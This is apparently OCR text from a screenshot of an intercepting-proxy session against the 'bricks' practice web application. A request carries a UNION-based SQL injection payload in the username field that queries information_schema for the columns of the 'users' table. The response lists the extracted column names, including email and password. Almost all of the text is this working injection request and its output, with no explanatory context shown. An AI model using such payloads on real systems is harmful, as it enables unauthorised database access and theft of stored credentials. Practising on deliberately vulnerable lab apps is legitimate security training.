 15
16
username=
tom'+UNION+SELECT+NULL,NULL,group_concat(0x7c,column_name,0x7c),NULL,NULL,NULL,NULL,NULL+FROM+i
nformation_schema.columns+WHERE+table_name='users'+AND+table_schema='bricks'+LIMIT+1,1;--+&
submit=Submit
?
Search...
0 matches
Response
Pretty Raw Render \n Actions
<br/>
<br/>
E-mail: <b>
|idusers|,|name|,|email|,|password|,|ua|,|ref|,|host|,|lang|
</b>
<br/>